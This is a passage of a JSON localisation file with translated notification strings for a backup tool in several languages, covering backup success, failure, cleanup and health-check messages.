backup per :application_name sono corrotti","unhealthy_backup_found_subject_title":"Importante: i backup per :application_name sono corrotti. :problem","unhealthy_backup_found_body":"I backup per :application_name sul disco :disk_name sono corrotti.","unhealthy_backup_found_not_reachable":"Impossibile raggiungere la destinazione di backup. :error","unhealthy_backup_found_empty":"Non esiste alcun backup di questa applicazione.","unhealthy_backup_found_old":"L\u0027ultimo backup fatto il :date \u00e8 considerato troppo vecchio.","unhealthy_backup_found_unknown":"Spiacenti, non \u00e8 possibile determinare una ragione esatta.","unhealthy_backup_found_full":"I backup utilizzano troppa memoria. L\u0027utilizzo corrente \u00e8 :disk_usage che \u00e8 superiore al limite consentito di :disk_limit."}},"nl.backup":{"notifications":{"exception_message":"Fout bericht: :message","exception_trace":"Fout trace: :trace","exception_message_title":"Fout bericht","exception_trace_title":"Fout trace","backup_failed_subject":"Back-up van :application_name mislukt","backup_failed_body":"Belangrijk: Er ging iets fout tijdens het maken van een back-up van :application_name","backup_successful_subject":"Succesvolle nieuwe back-up van :application_name","backup_successful_subject_title":"Succesvolle nieuwe back-up!","backup_successful_body":"Goed nieuws, een nieuwe back-up van :application_name was succesvol aangemaakt op de schijf genaamd :disk_name.","cleanup_failed_subject":"Het opschonen van de back-ups van :application_name is mislukt.","cleanup_failed_body":"Er ging iets fout tijdens het opschonen van de back-ups van :application_name","cleanup_successful_subject":"Opschonen van :application_name back-ups was succesvol.","cleanup_successful_subject_title":"Opschonen van back-ups was succesvol!","cleanup_successful_body":"Het opschonen van de :application_name back-ups op de schijf genaamd :disk_name was succesvol.","healthy_backup_found_subject":"De back-ups voor :application_name op schijf :disk_name zijn gezond","healthy_backup_found_subject_title":"De back-ups voor :application_name zijn gezond","healthy_backup_found_body":"De back-ups voor :application_name worden als gezond beschouwd. Goed gedaan!","unhealthy_backup_found_subject":"Belangrijk: De back-ups voor :application_name zijn niet meer gezond","unhealthy_backup_found_subject_title":"Belangrijk: De back-ups voor :application_name zijn niet gezond. :problem","unhealthy_backup_found_body":"De back-ups voor :application_name op schijf :disk_name zijn niet gezond.","unhealthy_backup_found_not_reachable":"De back-upbestemming kon niet worden bereikt. :error","unhealthy_backup_found_empty":"Er zijn geen back-ups van deze applicatie beschikbaar.","unhealthy_backup_found_old":"De laatste back-up gemaakt op :date is te oud.","unhealthy_backup_found_unknown":"Sorry, een exacte reden kon niet worden bepaald.","unhealthy_backup_found_full":"De back-ups gebruiken te veel opslagruimte. Momenteel wordt er :disk_usage gebruikt wat hoger is dan de toegestane limiet van :disk_limit."}},"pl.backup":{"notifications":{"exception_message":"B\u0142\u0105d: :message","exception_trace":"Zrzut b\u0142\u0119du: :trace","exception_message_title":"B\u0142\u0105d","exception_trace_title":"Zrzut b\u0142\u0119du","backup_failed_subject":"Tworzenie kopii zapasowej aplikacji :application_name nie powiod\u0142o si\u0119","backup_failed_body":"Wa\u017cne: Wyst\u0105pi\u0142 b\u0142\u0105d podczas tworzenia kopii zapasowej aplikacji :application_name","backup_successful_subject":"Pomy\u015blnie utworzono kopi\u0119 zapasow\u0105 aplikacji :application_name","backup_successful_subject_title":"Nowa kopia zapasowa!","backup_successful_body":"Wspania\u0142a wiadomo\u015b\u0107, nowa kopia zapasowa aplikacji :application_name zosta\u0142a pomy\u015blnie utworzona na dysku o nazwie :disk_name.","cleanup_failed_subject":"Czyszczenie kopii zapasowych aplikacji :application_name nie powiod\u0142o si\u0119.","cleanup_failed_body":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas czyszczenia kopii zapasowej aplikacji :application_name","cleanup_successful_subject":"Kopie zapasowe aplikacji :application_name zosta\u0142y pomy\u015blnie wyczyszczone","cleanup_successful_subject_title":"Kopie zapasowe zosta\u0142y pomy\u015blnie wyczyszczone!","cleanup_successful_body":"Czyszczenie kopii zapasowych aplikacji :application_name na dysku :disk_name zako\u0144czone sukcesem.","healthy_backup_found_subject":"Kopie zapasowe aplikacji :application_name na dysku :disk_name s\u0105 poprawne","healthy_backup_found_subject_title":"Kopie zapasowe aplikacji :application_name s\u0105 poprawne","healthy_backup_found_body":"Kopie zapasowe aplikacji :application_name s\u0105 poprawne. Dobra robota!","unhealthy_backup_found_subject":"Wa\u017cne: Kopie zapasowe aplikacji :application_name s\u0105 niepoprawne","unhealthy_backup_found_subject_title":"Wa\u017cne: Kopie zapasowe aplikacji :application_name s\u0105 niepoprawne. :problem","unhealthy_backup_found_body":"Kopie zapasowe aplikacji :application_name na dysku :disk_name s\u0105 niepoprawne.","unhealthy_backup_found_not_reachable":"Miejsce docelowe kopii zapasowej nie jest osi\u0105galne. :error","unhealthy_backup_found_empty":"W aplikacji nie ma \u017cadnej kopii zapasowych tej aplikacji.","unhealthy_backup_found_old":"Ostatnia kopia zapasowa wykonania dnia :date jest zbyt stara.","unhealthy_backup_found_unknown":"Niestety, nie mo\u017cna ustali\u0107 dok\u0142adnego b\u0142\u0119du.","unhealthy_backup_found_full":"Kopie zapasowe zajmuj\u0105 zbyt du\u017co miejsca. Obecne u\u017cycie dysku :disk_usage jest wi\u0119ksze od ustalonego limitu :disk_limit."}},"pt-BR.backup":{"notifications":{"exception_message":"Exception message: :message","exception_trace":"Exception trace: :trace","exception_message_title":"Exception message","exception_trace_title":"Exception trace","backup_failed_subject":"Falha no backup da aplica\u00e7\u00e3o :application_name","backup_failed_body":"Importante: Ocorreu um erro ao fazer o backup da aplica\u00e7\u00e3o :application_name","backup_successful_subject":"Backup realizado com sucesso: :application_name","backup_successful_subject_title":"Backup Realizado com sucesso!","backup_successful_body":"Boas not\u00edcias, um novo backup da aplica\u00e7\u00e3o :application_name foi criado no disco :disk_name.","cleanup_failed_subject":"Falha na limpeza dos backups da aplica\u00e7\u00e3o :application_name.","cleanup_failed_body":"Um erro ocorreu ao fazer a limpeza dos backups da aplica\u00e7\u00e3o :application_name","cleanup_successful_subject":"Limpeza dos backups da aplica\u00e7\u00e3o :application_name conclu\u00edda!","cleanup_successful_subject_title":"Limpeza dos backups conclu\u00edda!","cleanup_successful_body":"A limpeza dos backups da aplica\u00e7\u00e3o :application_name no disco :disk_name foi conclu\u00edda.","healthy_backup_found_subject":"Os backups da aplica\u00e7\u00e3o :application_name no disco :disk_name est\u00e3o em dia","healthy_backup_found_subject_title":"Os backups da aplica\u00e7\u00e3o :application_name est\u00e3o em dia","healthy_backup_found_body":"Os backups da aplica\u00e7\u00e3o :application_name est\u00e3o em dia. Bom trabalho!","unhealthy_backup_found_subject":"Importante: Os backups da aplica\u00e7\u00e3o :application_name n\u00e3o est\u00e3o em dia","unhealthy_backup_found_subject_title":"Importante: Os backups da aplica\u00e7\u00e3o :application_name n\u00e3o est\u00e3o em dia. :problem","unhealthy_backup_found_body":"Os backups da aplica\u00e7\u00e3o :application_name no disco :disk_name n\u00e3o est\u00e3o em dia.","unhealthy_backup_found_not_reachable":"O destino dos backups n\u00e3o pode ser alcan\u00e7ado. :error","unhealthy_backup_found_empty":"N\u00e3o existem backups para essa aplica\u00e7\u00e3o.","unhealthy_backup_found_old":"O \u00faltimo backup realizado em :date \u00e9 considerado muito antigo.","unhealthy_backup_found_unknown":"Desculpe, a exata raz\u00e3o n\u00e3o pode ser encontrada.","unhealthy_backup_found_full":"Os backups est\u00e3o usando muito espa\u00e7o de armazenamento. A utiliza\u00e7\u00e3o atual \u00e9 de :disk_usage, o que \u00e9 maior que o limite permitido de :disk_limit."}},"ro.backup":{"notifications":{"exception_message":"Cu excep\u021bia mesajului: :message","exception_trace":"Urm\u0103 excep\u0163ie: :trace","exception_message_title":"Mesaj de excep\u021bie","exception_trace_title":"Urm\u0103 excep\u0163ie","backup_failed_subject":"Nu s-a putut face copie de rezerv\u0103 pentru :application_name","backup_failed_body":"Important: A ap\u0103rut o eroare \u00een timpul gener\u0103rii copiei de rezerv\u0103 pentru :application_name","backup_successful_subject":"Copie de rezerv\u0103 efectuat\u0103 cu succes pentru :application_name","backup_successful_subject_title":"O nou\u0103 copie de rezerv\u0103 a fost efectuat\u0103 cu succes!","backup_successful_body":"Ve\u0219ti bune, o nou\u0103 copie de rezerv\u0103 pentru :application_name a fost creat\u0103 cu succes pe discul cu numele :disk_name.","cleanup_failed_subject":"Cur\u0103\u021barea copiilor de rezerv\u0103 pentru :application_name nu a reu\u0219it.","cleanup_failed_body":"A ap\u0103rut o eroare \u00een timpul cur\u0103\u021birii copiilor de rezerv\u0103 pentru :application_name","cleanup_successful_subject":"Cur\u0103\u021barea copiilor de rezerv\u0103 pentru :application_name a fost f\u0103cut\u0103 cu succes","cleanup_successful_subject_title":"Cur\u0103\u021barea copiilor de rezerv\u0103 a fost f\u0103cut\u0103 cu succes!","cleanup_successful_body":"Cur\u0103\u021barea copiilor de rezerv\u0103 pentru :application_name de pe discul cu numele :disk_name a fost f\u0103cut\u0103 cu succes.","healthy_backup_found_subject":"Copiile de rezerv\u0103 pentru :application_name de pe discul :disk_name sunt \u00een regul\u0103","healthy_backup_found_subject_title":"Copiile de rezerv\u0103 pentru :application_name sunt \u00een regul\u0103","healthy_backup_found_body":"Copiile de rezerv\u0103 pentru :application_name sunt considerate \u00een regul\u0103. Bun\u0103 treab\u0103!","unhealthy_backup_found_subject":"Important: Copiile de rezerv\u0103 pentru :application_name nu sunt \u00een regul\u0103","unhealthy_backup_found_subject_title":"Important: Copiile de rezerv\u0103 pentru :application_name nu sunt \u00een regul\u0103. :problem","unhealthy_backup_found_body":"Copiile de rezerv\u0103 pentru :application_name de pe discul :disk_name nu sunt \u00een regul\u0103.","unhealthy_backup_found_not_reachable":"Nu se poate ajunge la destina\u021bia copiilor de rezerv\u0103. :error","unhealthy_backup_found_empty":"Nu exist\u0103 copii de rezerv\u0103 ale acestei aplica\u021bii.","unhealthy_backup_found_old":"Cea mai recent\u0103 copie de rezerv\u0103 f\u0103cut\u0103 la :date este considerat\u0103 prea veche.","unhealthy_backup_found_unknown":"Ne pare r\u0103u, un motiv exact nu poate fi determinat.","unhealthy_backup_found_full":"Copiile de rezerv\u0103 folosesc prea mult spa\u021biu de stocare. Utilizarea curent\u0103 este de :disk_usage care este mai mare dec\u00e2t limita permis\u0103 de :disk_limit."}},"ru.backup":{"notifications":{"exception_message":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435: :message","exception_trace":"\u0421\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435: :trace","exception_message_title":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","exception_trace_title":"\u0421\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","backup_failed_subject":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e :application_name","backup_failed_body":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f :application_name","backup_successful_subject":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430 \u043d\u043e\u0432\u0430\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name","backup_successful_subject_title":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430 \u043d\u043e\u0432\u0430\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f!","backup_successful_body":"\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u044c, \u043d\u043e\u0432\u0430\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u0430 \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430 \u043d\u0430 \u0434\u0438\u0441\u043a :disk_name.","cleanup_failed_subject":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 :application_name","cleanup_failed_body":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 :application_name","cleanup_successful_subject":"\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u043e\u0442 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 :application_name \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e","cleanup_successful_subject_title":"\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0434\u0430\u0447\u043d\u043e!","cleanup_successful_body":"\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u043e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439 :application_name \u043d\u0430 \u0434\u0438\u0441\u043a\u0435 :disk_name \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0434\u0430\u0447\u043d\u043e.","healthy_backup_found_subject":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name \u0441 \u0434\u0438\u0441\u043a\u0430 :disk_name \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430","healthy_backup_found_subject_title":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430","healthy_backup_found_body":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430. \u0425\u043e\u0440\u043e\u0448\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!","unhealthy_backup_found_subject":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f :application_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c","unhealthy_backup_found_subject_title":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0434\u043b\u044f :application_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c. :problem","unhealthy_backup_found_body":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0434\u043b\u044f :application_name \u043d\u0430 \u0434\u0438\u0441\u043a\u0435 :disk_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c.","unhealthy_backup_found_not_reachable":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u043d\u0435 \u0441\u043c\u043e\u0433\u043b\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c\u0441\u044f. :error","unhealthy_backup_found_empty":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442.","unhealthy_backup_found_old":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0435 \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u043e :date \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c.","unhealthy_backup_found_unknown":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0442\u043e\u0447\u043d\u0430\u044f \u043f\u0440\u0438\u0447\u0438\u043d\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0430.","unhealthy_backup_found_full":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043f\u0430\u043c\u044f\u0442\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f :disk_usage \u0447\u0442\u043e \u0432\u044b\u0448\u0435 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0435\u043b\u0430: :disk_limit."}},"tr.backup":{"notifications":{"exception_message":"Hata mesaj\u0131: :message","exception_trace":"Hata izleri: :trace","exception_message_title":"Hata mesaj\u0131","exception_trace_title":"Hata izleri","backup_failed_subject":"Yedeklenemedi :application_name","backup_failed_body":"\u00d6nemli: Yedeklenirken bir hata olu\u015ftu :application_name","backup_successful_subject":"Ba\u015far\u0131l\u0131 :application_name yeni yedeklemesi","backup_successful_subject_title":"Ba\u015far\u0131l\u0131 bir yeni yedekleme!","backup_successful_body":"Harika bir haber, :application_name \u00e2it yeni bir yedekleme :disk_name adl\u0131 diskte ba\u015far\u0131yla olu\u015fturuldu.","cleanup_failed_subject":":application_name yedeklemeleri temizlenmesi ba\u015far\u0131s\u0131z.","cleanup_failed_body":":application_name yedeklerini temizlerken bir hata olu\u015ftu ","cleanup_successful_subject":":application_name yedeklemeleri temizlenmesi ba\u015far\u0131l\u0131.","cleanup_successful_subject_title":"Yedeklerin temizlenmesi ba\u015far\u0131l\u0131!","cleanup_successful_body":":application_name yedeklemeleri temizlenmesi ,:disk_name diskinden silindi","healthy_backup_found_subject":":application_name yedeklenmesi ,:disk_name adl\u0131 diskte sa\u011fl\u0131kl\u0131","healthy_backup_found_subject_title":":application_name yedeklenmesi sa\u011fl\u0131kl\u0131","healthy_backup_found_body":":application_name i\u00e7in yap\u0131lan yedeklemeler sa\u011fl\u0131kl\u0131 say\u0131l\u0131r. Aferin!","unhealthy_backup_found_subject":"\u00d6nemli: :application_name i\u00e7in yedeklemeler sa\u011fl\u0131ks\u0131z","unhealthy_backup_found_subject_title":"\u00d6nemli: :application_name i\u00e7in yedeklemeler sa\u011fl\u0131ks\u0131z. :problem","unhealthy_backup_found_body":"Yedeklemeler: :application_name disk: :disk_name sa\u011fl\u0131ks\u0131z.","unhealthy_backup_found_not_reachable":"Yedekleme hedefine ula\u015f\u0131lam\u0131yor. :error","unhealthy_backup_found_empty":"Bu uygulaman\u0131n yedekleri yok.","unhealthy_backup_found_old":":date tarihinde yap\u0131lan en son yedekleme \u00e7ok eski kabul ediliyor.","unhealthy_backup_found_unknown":"\u00dczg\u00fcn\u00fcm, kesin bir sebep belirlenemiyor.","unhealthy_backup_found_full":"Yedeklemeler \u00e7ok fazla depolama alan\u0131 kullan\u0131yor. \u015eu anki kullan\u0131m: :disk_usage, izin verilen s\u0131n\u0131rdan y\u00fcksek: :disk_limit."}},"uk.backup":{"notifications":{"exception_message":"\u041f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f \u043f\u0440\u043e \u043f\u043e\u043c\u0438\u043b\u043a\u0443: :message","exception_trace":"\u0414\u0435\u0442\u0430\u043b\u0456 \u043f\u043e\u043c\u0438\u043b\u043a\u0438: :trace","exception_message_title":"\u041f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043c\u0438\u043b\u043a\u0438","exception_trace_title":"\u0414\u0435\u0442\u0430\u043b\u0456 \u043f\u043e\u043c\u0438\u043b\u043a\u0438","backup_failed_subject":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0440\u043e\u0431\u0438\u0442\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443 \u043a\u043e\u043f\u0456\u044e :application_name","backup_failed_body":"\u0423\u0432\u0430\u0433\u0430: \u0422\u0440\u0430\u043f\u0438\u043b\u0430\u0441\u044c \u043f\u043e\u043c\u0438\u043b\u043a\u0430 \u043f\u0456\u0434 \u0447\u0430\u0441 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f :application_name","backup_successful_subject":"\u0423\u0441\u043f\u0456\u0448\u043d\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0435 \u043a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f :application_name","backup_successful_subject_title":"\u0423\u0441\u043f\u0456\u0448\u043d\u043e \u0441\u0442\u0432\u043e\u0440\u0435\u043d\u0430 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f!","backup_successful_body":"\u0427\u0443\u0434\u043e\u0432\u0430 \u043d\u043e\u0432\u0438\u043d\u0430, \u043d\u043e\u0432\u0430 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f :application_name \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0441\u0442\u0432\u043e\u0440\u0435\u043d\u0430 \u0456 \u0437\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0430 \u043d\u0430 \u0434\u0438\u0441\u043a :disk_name.","cleanup_failed_subject":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0456 \u043a\u043e\u043f\u0456\u0457 :application_name","cleanup_failed_body":"\u0421\u0442\u0430\u043b\u0430\u0441\u044f \u043f\u043e\u043c\u0438\u043b\u043a\u0430 \u043f\u0456\u0434 \u0447\u0430\u0441 \u043e\u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0438\u0445 \u043a\u043e\u043f\u0456\u0439 :application_name","cleanup_successful_subject":"\u0423\u0441\u043f\u0456\u0448\u043d\u0435 \u043e\u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0456\u0434 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0438\u0445 \u043a\u043e\u043f\u0456\u0439 :application_name","cleanup_successful_subject_title":"\u041e\u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0438\u0445 \u043a\u043e\u043f\u0456\u0439 \u043f\u0440\u043e\u0439\u0448\u043b\u043e \u0432\u0434\u0430\u043b\u043e!","cleanup_successful_body":"\u041e\u0447\u0438\u0449\u0435\u043d\u043d\u043e \u0432\u0456\u0434 \u0441\u0442\u0430\u0440\u0438\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0438\u0445 \u043a\u043e\u043f\u0456\u0439 :application_name \u043d\u0430 \u0434\u0438\u0441\u043a\u0443 :disk_name \u043f\u043e\u0439\u0448\u043b\u043e \u0443\u0441\u043f\u0456\u0448\u043d\u043e.","healthy_backup_found_subject":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f :application_name \u0437 \u0434\u0438\u0441\u043a\u0443 :disk_name \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430","healthy_backup_found_subject_title":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f :application_name \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430","healthy_backup_found_body":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f :application_name \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430. \u0425\u043e\u0440\u043e\u0448\u0430 \u0440\u043e\u0431\u043e\u0442\u0430!","unhealthy_backup_found_subject":"\u0423\u0432\u0430\u0433\u0430: \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f :application_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c","unhealthy_backup_found_subject_title":"\u0423\u0432\u0430\u0433\u0430: \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f \u0434\u043b\u044f :application_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c. :problem","unhealthy_backup_found_body":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f \u0434\u043b\u044f :application_name \u043d\u0430 \u0434\u0438\u0441\u043a\u0443 :disk_name \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430\u0441\u044c.","unhealthy_backup_found_not_reachable":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430 \u043a\u043e\u043f\u0456\u044f \u043d\u0435 \u0437\u043c\u043e\u0433\u043b\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0438\u0441\u044c. :error","unhealthy_backup_found_empty":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0456 \u043a\u043e\u043f\u0456\u0457 \u0434\u043b\u044f \u0446\u044c\u043e\u0433\u043e \u0434\u043e\u0434\u0430\u0442\u043a\u0443 \u0432\u0456\u0434\u0441\u0443\u0442\u043d\u0456.","unhealthy_backup_found_old":"\u041e\u0441\u0442\u0430\u043d\u043d\u0454 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0435 \u043a\u043e\u043f\u0456\u044e\u0432\u0430\u043d\u043d\u044f \u0441\u0442\u0432\u043e\u0440\u0435\u043d\u043e :date \u0454 \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u0438\u043c.","unhealthy_backup_found_unknown":"\u0412\u0438\u0431\u0430\u0447\u0442\u0435, \u0430\u043b\u0435 \u043c\u0438 \u043d\u0435 \u0437\u043c\u043e\u0433\u043b\u0438 \u0432\u0438\u0437\u043d\u0430\u0447\u0438\u0442\u0438 \u0442\u043e\u0447\u043d\u0443 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","unhealthy_backup_found_full":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0456 \u043a\u043e\u043f\u0456\u0457 \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u044e\u0442\u044c \u0437\u0430\u043d\u0430\u0434\u0442\u043e \u0431\u0430\u0433\u0430\u0442\u043e \u043f\u0430\u043c`\u044f\u0442\u0456. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f :disk_usage \u0449\u043e \u0432\u0438\u0449\u0435 \u0437\u0430 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u0443 \u043c\u0435\u0436\u0443 :disk_limit."}},"zh-CN.backup":{"notifications":{"exception_message":"\u5f02\u5e38\u4fe1\u606f: :message","exception_trace":"\u5f02\u5e38\u8ddf\u8e2a: :trace","exception_message_title":"\u5f02\u5e38\u4fe1\u606f","exception_trace_title":"\u5f02\u5e38\u8ddf\u8e2a","backup_failed_subject":":application_name \u5907\u4efd\u5931\u8d25","backup_failed_body":"\u91cd\u8981\u8bf4\u660e\uff1a\u5907\u4efd :application_name \u65f6\u53d1\u751f\u9519\u8bef","backup_successful_subject":":application_name \u5907\u4efd\u6210\u529f","backup_successful_subject_title":"\u5907\u4efd\u6210\u529f\uff01","backup_successful_body":"\u597d\u6d88\u606f, :application_name 